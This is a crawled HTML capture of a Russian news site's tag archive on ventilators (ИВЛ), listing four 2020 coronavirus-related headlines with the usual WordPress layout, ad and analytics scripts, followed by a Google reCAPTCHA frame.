

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://retransliator.ru/tag/ivl/
body_size: 7374
content:
<!DOCTYPE html>

<html class="no-js" lang="ru-RU">

	<head profile="http://gmpg.org/xfn/11">
		
		<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1.0" >
		 
		<title>ИВЛ | Ретранслятор</title>
<script>document.documentElement.className = document.documentElement.className.replace("no-js","js");</script>

<!-- All In One SEO Pack 3.7.0ob_start_detected [-1,-1] -->

<meta name="keywords"  content="коронавирус,США,Россия,ИВЛ,россия,Новости,чем опасно ИВЛ,,Здоровье,Коронавирус,москва,вооруженная банда,преступление,путин,сша,новости,ИКЕА,парад Победы,Путин" />

<script type="application/ld+json" class="aioseop-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://retransliator.ru/#organization","url":"https://retransliator.ru/","name":"Ретранслятор","sameAs":[]},{"@type":"WebSite","@id":"https://retransliator.ru/#website","url":"https://retransliator.ru/","name":"Ретранслятор","publisher":{"@id":"https://retransliator.ru/#organization"},"potentialAction":{"@type":"SearchAction","target":"https://retransliator.ru/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"CollectionPage","@id":"https://retransliator.ru/tag/ivl/#collectionpage","url":"https://retransliator.ru/tag/ivl/","inLanguage":"ru-RU","name":"ИВЛ","isPartOf":{"@id":"https://retransliator.ru/#website"},"breadcrumb":{"@id":"https://retransliator.ru/tag/ivl/#breadcrumblist"}},{"@type":"BreadcrumbList","@id":"https://retransliator.ru/tag/ivl/#breadcrumblist","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https://retransliator.ru/","url":"https://retransliator.ru/","name":"Все самое интересное для Вас"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https://retransliator.ru/tag/ivl/","url":"https://retransliator.ru/tag/ivl/","name":"ИВЛ"}}]}]}</script>
<link rel="canonical" href="https://retransliator.ru/tag/ivl/" />
<!-- All In One SEO Pack -->
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Ретранслятор &raquo; Лента" href="https://retransliator.ru/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ретранслятор &raquo; Лента комментариев" href="https://retransliator.ru/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ретранслятор &raquo; Лента метки ИВЛ" href="https://retransliator.ru/tag/ivl/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/retransliator.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.5.17"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://retransliator.ru/wp-includes/css/dist/block-library/style.min.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='russian-currency-css'  href='https://retransliator.ru/wp-content/plugins/russian-currency/russian-currency.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='rowling_google_fonts-css'  href='//fonts.googleapis.com/css?family=Lato%3A400%2C700%2C900%2C400italic%2C700italic%7CMerriweather%3A700%2C900%2C400italic&#038;ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='rowling_fontawesome-css'  href='https://retransliator.ru/wp-content/themes/rowling/assets/css/font-awesome.min.css?ver=5.13.0' type='text/css' media='all' />
<link rel='stylesheet' id='rowling_style-css'  href='https://retransliator.ru/wp-content/themes/rowling/style.css?ver=2.0.2' type='text/css' media='all' />
<script type='text/javascript' src='https://retransliator.ru/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp' id='jquery-core-js'></script>
<script type='text/javascript' src='https://retransliator.ru/wp-content/themes/rowling/assets/js/flexslider.js?ver=1' id='rowling_flexslider-js'></script>
<script type='text/javascript' src='https://retransliator.ru/wp-content/themes/rowling/assets/js/doubletaptogo.js?ver=1' id='rowling_doubletap-js'></script>
<link rel="https://api.w.org/" href="https://retransliator.ru/wp-json/" /><link rel="alternate" type="application/json" href="https://retransliator.ru/wp-json/wp/v2/tags/54" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://retransliator.ru/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://retransliator.ru/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.5.17" />
<meta name="generator" content="Site Kit by Google 1.16.0" /><!-- Customizer CSS --><style type="text/css">a { color:#17719e; }.blog-title a:hover { color:#17719e; }.navigation .section-inner { background-color:#17719e; }.primary-menu ul li:hover > a { color:#17719e; }.search-container .search-button:hover { color:#17719e; }.sticky .sticky-tag { background-color:#17719e; }.sticky .sticky-tag:after { border-right-color:#17719e; }.sticky .sticky-tag:after { border-left-color:#17719e; }.post-categories { color:#17719e; }.single .post-meta a { color:#17719e; }.single .post-meta a:hover { border-bottom-color:#17719e; }.single-post .post-image-caption .fa { color:#17719e; }.related-post .category { color:#17719e; }p.intro { color:#17719e; }blockquote:after { color:#17719e; }fieldset legend { background-color:#17719e; }button, .button, .faux-button, :root .wp-block-button__link, :root .wp-block-file__button, input[type="button"], input[type="reset"], input[type="submit"] { background-color:#17719e; }:root .has-accent-color { color:#17719e; }:root .has-accent-background-color { background-color:#17719e; }.page-edit-link { color:#17719e; }.post-content .page-links a:hover { background-color:#17719e; }.post-tags a:hover { background-color:#17719e; }.post-tags a:hover:before { border-right-color:#17719e; }.post-navigation h4 a:hover { color:#17719e; }.comments-title-container .fa { color:#17719e; }.comment-reply-title .fa { color:#17719e; }.comments .pingbacks li a:hover { color:#17719e; }.comment-header h4 a { color:#17719e; }.bypostauthor .comment-author-icon { background-color:#17719e; }.comments-nav a:hover { color:#17719e; }.pingbacks-title { border-bottom-color:#17719e; }.archive-title { border-bottom-color:#17719e; }.archive-nav a:hover { color:#17719e; }.widget-title { border-bottom-color:#17719e; }.widget-content .textwidget a:hover { color:#17719e; }.widget_archive li a:hover { color:#17719e; }.widget_categories li a:hover { color:#17719e; }.widget_meta li a:hover { color:#17719e; }.widget_nav_menu li a:hover { color:#17719e; }.widget_rss .widget-content ul a.rsswidget:hover { color:#17719e; }#wp-calendar thead th { color:#17719e; }#wp-calendar tfoot a:hover { color:#17719e; }.widget .tagcloud a:hover { background-color:#17719e; }.widget .tagcloud a:hover:before { border-right-color:#17719e; }.footer .widget .tagcloud a:hover { background-color:#17719e; }.footer .widget .tagcloud a:hover:before { border-right-color:#17719e; }.wrapper .search-button:hover { color:#17719e; }.to-the-top { background-color:#17719e; }.credits .copyright a:hover { color:#17719e; }.nav-toggle { background-color:#17719e; }.mobile-menu { background-color:#17719e; }</style><!--/Customizer CSS--><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> <script>
(adsbygoogle = window.adsbygoogle || []).push({
google_ad_client: "ca-pub-7480774953336205",
enable_page_level_ads: true,
tag_partner: "site_kit"
});
</script>
		<meta name="yandex-verification" content="adab0bd31b311548" />
<meta name="yandex-verification" content="adab0bd31b311548" />
<meta name="pmail-verification" content="54362e72f70bf34f26720fe2c25167d2">

<script data-ad-client="ca-pub-7480774953336205" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script charset="utf-8" async src="https://truenat.bid/nat/36iz8rG4.js"></script>
<script charset="utf-8" async src="https://bigreal.org/pushJs/36iz8rG4.js"></script>
<script charset="utf-8" async src="https://newup.bid/pushJs/36iz8rG4.js"></script> 	
	</head>
	
	<body class="archive tag tag-ivl tag-54">
<!-- Rating Mail.ru counter -->
<script type="text/javascript">
var _tmr = window._tmr || (window._tmr = []);
_tmr.push({id: "3176077", type: "pageView", start: (new Date()).getTime()});
(function (d, w, id) {
  if (d.getElementById(id)) return;
  var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
  ts.src = "https://top-fwz1.mail.ru/js/code.js";
  var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
  if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
})(document, window, "topmailru-code");
</script><noscript><div>
<img src="https://top-fwz1.mail.ru/counter?id=3176077;js=na" style="border:0;position:absolute;left:-9999px;" alt="Top.Mail.Ru" />
</div></noscript>
<!-- //Rating Mail.ru counter -->


		
		<a class="skip-link button" href="#site-content">Перейти к содержимому</a>
		
				
		<div class="search-container">
			
			<div class="section-inner">
			
				
<form method="get" class="search-form" id="search-form-697d1f696e722" action="https://retransliator.ru/">
	<input type="search" class="search-field" placeholder="Форма поиска" name="s" id="search-form-697d1f696e724" /> 
	<button type="submit" class="search-button"><div class="fa fw fa-search"></div><span class="screen-reader-text">Search</span></button>
</form>			
			</div><!-- .section-inner -->
			
		</div><!-- .search-container -->
		
		<header class="header-wrapper">
		
			<div class="header">
					
				<div class="section-inner">
				
					
						<div class="blog-title">
							<a href="https://retransliator.ru" rel="home">Ретранслятор</a>
						</div>
					
													<div class="blog-description"><p>Все самое интересное для Вас</p>
</div>
											
										
					<div class="nav-toggle">
						
						<div class="bars">
							<div class="bar"></div>
							<div class="bar"></div>
							<div class="bar"></div>
						</div>
						
					</div><!-- .nav-toggle -->
				
				</div><!-- .section-inner -->
				
			</div><!-- .header -->
			
			<div class="navigation">
				
				<div class="section-inner group">
					
					<ul class="primary-menu reset-list-style dropdown-menu">
						
						<li id="menu-item-15" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-15"><a href="https://retransliator.ru/">Главная</a></li>
<li id="menu-item-53" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53"><a href="https://retransliator.ru/koronavirus/">Коронавирус</a></li>
<li id="menu-item-54" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54"><a href="https://retransliator.ru/novosti/">Новости</a></li>
<li id="menu-item-59" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-59"><a href="https://retransliator.ru/koronavirus/v-mire/">В мире</a></li>
<li id="menu-item-55" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-55"><a href="https://retransliator.ru/novosti/iskusstvo-i-kultura/">Искусство и культура</a></li>
<li id="menu-item-56" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-56"><a href="https://retransliator.ru/obshhestvo/">Общество</a></li>
<li id="menu-item-58" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58"><a href="https://retransliator.ru/puteshestvija/">Путешествия</a></li>
<li id="menu-item-799" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-799"><a href="https://retransliator.ru/istorija/">История</a></li>
<li id="menu-item-60" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60"><a href="https://retransliator.ru/koronavirus/zdorove/">Здоровье</a></li>
<li id="menu-item-18" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18"><a href="https://retransliator.ru/finansy/">Финансы</a></li>
<li id="menu-item-61" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61"><a href="https://retransliator.ru/novosti/raznoe/">Разное</a></li>
<li id="menu-item-57" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57"><a href="https://retransliator.ru/kuhnja/">Кухня</a></li>
<li id="menu-item-62" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62"><a href="https://retransliator.ru/mnenija/">Мнения</a></li>
<li id="menu-item-63" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63"><a href="https://retransliator.ru/razminka-dlja-uma/">Вопросы и ответы</a></li>
<li id="menu-item-912" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-912"><a href="https://retransliator.ru/pravo/">Право</a></li>
<li id="menu-item-1242" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1242"><a href="https://retransliator.ru/daty-i-prazdniki/">Даты и праздники</a></li>
															
					</ul>
					
				</div><!-- .section-inner -->
				
			</div><!-- .navigation -->
				
			<ul class="mobile-menu reset-list-style">
				
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-15"><a href="https://retransliator.ru/">Главная</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53"><a href="https://retransliator.ru/koronavirus/">Коронавирус</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54"><a href="https://retransliator.ru/novosti/">Новости</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-59"><a href="https://retransliator.ru/koronavirus/v-mire/">В мире</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-55"><a href="https://retransliator.ru/novosti/iskusstvo-i-kultura/">Искусство и культура</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-56"><a href="https://retransliator.ru/obshhestvo/">Общество</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58"><a href="https://retransliator.ru/puteshestvija/">Путешествия</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-799"><a href="https://retransliator.ru/istorija/">История</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60"><a href="https://retransliator.ru/koronavirus/zdorove/">Здоровье</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18"><a href="https://retransliator.ru/finansy/">Финансы</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61"><a href="https://retransliator.ru/novosti/raznoe/">Разное</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57"><a href="https://retransliator.ru/kuhnja/">Кухня</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62"><a href="https://retransliator.ru/mnenija/">Мнения</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63"><a href="https://retransliator.ru/razminka-dlja-uma/">Вопросы и ответы</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-912"><a href="https://retransliator.ru/pravo/">Право</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1242"><a href="https://retransliator.ru/daty-i-prazdniki/">Даты и праздники</a></li>
				
			</ul><!-- .mobile-menu -->
				
		</header><!-- .header-wrapper -->

		<main id="site-content">
<div class="wrapper section-inner group">
			
	<div class="content">

				
			<div class="archive-header">

				<div class="group archive-header-inner">

											<h1 class="archive-title">Метка: <span>ИВЛ</span></h1>
										
											<p class="archive-subtitle">Страница 1<span class="sep">/</span>1</p>
					
				</div><!-- .group -->

								
			</div><!-- .archive-header -->
						
																									                    
				
			<div class="posts" id="posts">
					
				<article id="post-610" class="post post-610 type-post status-publish format-standard has-post-thumbnail hentry category-novosti tag-ivl tag-koronavirus-2 tag-rossija tag-ssha">

	
		
		<figure class="post-image">
			
			
							<a href="https://retransliator.ru/2020/05/18/amerikanskaja-pomoshh-na-puti-v-rossiju-pompeo/"><img width="400" height="200" src="https://retransliator.ru/wp-content/uploads/2020/04/moscow-400x200.jpg" class="attachment-post-image-thumb size-post-image-thumb wp-post-image" alt="" loading="lazy" /></a>
						
		</figure><!-- .post-image -->
			
		
	<header class="post-header">
							
					<p class="post-categories"><a href="https://retransliator.ru/category/novosti/" rel="category tag">Новости</a></p>
				
				    <h2 class="post-title"><a href="https://retransliator.ru/2020/05/18/amerikanskaja-pomoshh-na-puti-v-rossiju-pompeo/">Американская помощь &#171;на пути&#187; в Россию: Помпео</a></h2>
				
		<p class="post-meta">
			<a href="https://retransliator.ru/2020/05/18/amerikanskaja-pomoshh-na-puti-v-rossiju-pompeo/">18.05.2020</a> 
			 &mdash; <a href="https://retransliator.ru/2020/05/18/amerikanskaja-pomoshh-na-puti-v-rossiju-pompeo/#respond">0 комментариев</a>		</p>
		
	</header><!-- .post-header -->
						
</article><!-- .post --><article id="post-463" class="post post-463 type-post status-publish format-standard hentry category-zdorove category-koronavirus tag-ivl tag-chem-opasno-ivl">

	
		
	<header class="post-header">
							
					<p class="post-categories"><a href="https://retransliator.ru/category/zdorove/" rel="category tag">Здоровье</a>, <a href="https://retransliator.ru/category/koronavirus/" rel="category tag">Коронавирус</a></p>
				
				    <h2 class="post-title"><a href="https://retransliator.ru/2020/05/03/issledovateli-borjutsja-s-zagadochnym-mehanizmom-covid19/">Исследователи борются с загадочным механизмом COVID19</a></h2>
				
		<p class="post-meta">
			<a href="https://retransliator.ru/2020/05/03/issledovateli-borjutsja-s-zagadochnym-mehanizmom-covid19/">03.05.2020</a> 
			 &mdash; <a href="https://retransliator.ru/2020/05/03/issledovateli-borjutsja-s-zagadochnym-mehanizmom-covid19/#respond">0 комментариев</a>		</p>
		
	</header><!-- .post-header -->
						
</article><!-- .post --><article id="post-447" class="post post-447 type-post status-publish format-standard hentry category-novosti tag-ivl">

	
		
	<header class="post-header">
							
					<p class="post-categories"><a href="https://retransliator.ru/category/novosti/" rel="category tag">Новости</a></p>
				
				    <h2 class="post-title"><a href="https://retransliator.ru/2020/04/29/nezakonnyj-oborot-poddelnyh-ivl/">Незаконный оборот поддельных ИВЛ</a></h2>
				
		<p class="post-meta">
			<a href="https://retransliator.ru/2020/04/29/nezakonnyj-oborot-poddelnyh-ivl/">29.04.2020</a> 
					</p>
		
	</header><!-- .post-header -->
						
</article><!-- .post --><article id="post-173" class="post post-173 type-post status-publish format-standard has-post-thumbnail hentry category-koronavirus tag-ivl tag-ikea tag-koronavirus-2 tag-novosti tag-parad-pobedy tag-putin-2 tag-ssha">

	
		
		<figure class="post-image">
			
			
							<a href="https://retransliator.ru/2020/04/16/koronavirus-v-rossii-novosti-16-aprelja/"><img width="400" height="200" src="https://retransliator.ru/wp-content/uploads/2020/04/вирус3-400x200.jpg" class="attachment-post-image-thumb size-post-image-thumb wp-post-image" alt="Коронавирус 16 апреля" loading="lazy" /></a>
						
		</figure><!-- .post-image -->
			
		
	<header class="post-header">
							
					<p class="post-categories"><a href="https://retransliator.ru/category/koronavirus/" rel="category tag">Коронавирус</a></p>
				
				    <h2 class="post-title"><a href="https://retransliator.ru/2020/04/16/koronavirus-v-rossii-novosti-16-aprelja/">Коронавирус в России: новости 16 апреля</a></h2>
				
		<p class="post-meta">
			<a href="https://retransliator.ru/2020/04/16/koronavirus-v-rossii-novosti-16-aprelja/">16.04.2020</a> 
			 &mdash; <a href="https://retransliator.ru/2020/04/16/koronavirus-v-rossii-novosti-16-aprelja/#respond">0 комментариев</a>		</p>
		
	</header><!-- .post-header -->
						
</article><!-- .post -->	        	                    			
			</div><!-- .posts -->
		
					
	</div><!-- .content -->
	
	<div class="sidebar">

	<div id="search-3" class="widget widget_search"><div class="widget-content">
<form method="get" class="search-form" id="search-form-697d1f6971cbc" action="https://retransliator.ru/">
	<input type="search" class="search-field" placeholder="Форма поиска" name="s" id="search-form-697d1f6971cbd" /> 
	<button type="submit" class="search-button"><div class="fa fw fa-search"></div><span class="screen-reader-text">Search</span></button>
</form></div></div><div id="custom_html-8" class="widget_text widget widget_custom_html"><div class="widget_text widget-content"><div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-611618-1 -->
<div id="yandex_rtb_R-A-611618-1"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-611618-1",
                renderTo: "yandex_rtb_R-A-611618-1",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div></div></div><div id="custom_html-2" class="widget_text widget widget_custom_html"><div class="widget_text widget-content"><div class="textwidget custom-html-widget"><script type="text/javascript" src="//j.contema.ru/Contema.js"></script>
<script type="text/javascript">Contema.load(20001,{adv_format : "banner",adv_size : 2});</script>
<script type="text/javascript" src="//j.contema.ru/Contema.js"></script>
<script type="text/javascript">Contema.load(20001,{adv_format : "banner",adv_size : 2});</script>
<script type="text/javascript" src="//j.contema.ru/Contema.js"></script>
<script type="text/javascript">Contema.load(20001,{adv_format : "banner",adv_size : 2});</script>
<script type="text/javascript" src="//j.contema.ru/Contema.js"></script>
<script type="text/javascript">Contema.load(20001,{adv_format : "banner",adv_size : 2});</script>
<script type="text/javascript" src="//j.contema.ru/Contema.js"></script>
<script type="text/javascript">Contema.load(20001,{adv_format : "banner",adv_size : 2});</script>
</div></div></div><div id="russian_currency-2" class="widget widget_russian_currency"><div class="widget-content"><h3 class="widget-title">Курсы валют</h3><div class="russian-currency">
<table id="currency" cellspacing="0" cellpadding="0" border="0">
<tbody>
<tr><td class="curname" style="color:#000000;" colspan="2">Курс ЦБ</td></tr>
<tr>

<td>
<table cellspacing="0" cellpadding="0">
<tbody><tr>
<td><span class="znak" style="color:#F5D374;">$</span></td>
<td>&nbsp;</td><td class="number" style="color:#000000;">75.73</td>
</tr></tbody>
</table>
</td>

<td style="padding-left:10px;">
<table cellspacing="0" cellpadding="0">
<tbody><tr><td><span class="znak" style="color:#F5D374;">&euro;</span></td>
<td>&nbsp;</td><td class="number" style="color:#000000;">90.47</td></tr>
</tbody></table>
</td>

</tr>
</tbody>
</table> 
<table id="currency2" cellspacing="0" cellpadding="0" border="0">
<tbody>
<tr><td class="curname" style="color:#000000;" colspan="2">Биржевой курс</td></tr>
<tr>

<td>
<table cellspacing="0" cellpadding="0">
<tbody><tr>
<td><span class="znak" style="color:#F5D374;">$</span></td>
<td>&nbsp;</td><td class="number" style="color:#000000;">76.02</td>
</tr></tbody>
</table>
</td>

<td style="padding-left:10px;">
<table cellspacing="0" cellpadding="0">
<tbody><tr><td><span class="znak" style="color:#F5D374;">&euro;</span></td>
<td>&nbsp;</td><td class="number" style="color:#000000;">90.43</td>
</tr></tbody>
</table>
</td>

</tr>
</tbody>
</table> </div></div></div><div id="text-2" class="widget widget_text"><div class="widget-content"><h3 class="widget-title">Контакты</h3>			<div class="textwidget"><p>Присылайте Ваши пожелания, рекомендации и материалы для публикации на наш официальный электронный адрес.</p>
<p>&nbsp;</p>
</div>
		</div></div><div id="text-3" class="widget widget_text"><div class="widget-content"><h3 class="widget-title">Политика конфиденциальности</h3>			<div class="textwidget"></div>
		</div></div>
</div>	
</div><!-- .wrapper.section-inner -->
	              	        
		</main><!-- #site-content -->

		<footer class="credits">
					
			<div class="section-inner">
				
				<a href="#" class="to-the-top">
					<div class="fa fw fa-angle-up"></div>
					<span class="screen-reader-text">Наверх</span>
				</a>
				
				<p class="copyright">&copy; 2026 <a href="https://retransliator.ru/" rel="home">Ретранслятор</a></p>
				
				<p class="attribution">Тема разработана <a href="https://www.andersnoren.se">Anders Nor&eacute;n</a></p>
				
			</div><!-- .section-inner -->
			
		</footer><!-- .credits -->

		<script type='text/javascript' src='https://retransliator.ru/wp-content/themes/rowling/assets/js/global.js?ver=2.0.2' id='rowling_global-js'></script>
<script type='text/javascript' src='https://retransliator.ru/wp-includes/js/wp-embed.min.js?ver=5.5.17' id='wp-embed-js'></script>

<!--Start VDZ Yandex Metrika Plugin-->
<!-- Yandex.Metrika counter --><script type="text/javascript" >(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})(window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");ym(61797136, "init", {clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true, trackHash:true, ecommerce:"dataLayer"});</script>
<noscript><div><img src="https://mc.yandex.ru/watch/61797136" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<!--End VDZ Yandex Metrika Plugin-->

	</body>
	
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="CLl6Wy_nEdUFcavWEFZGBg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769807726739');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>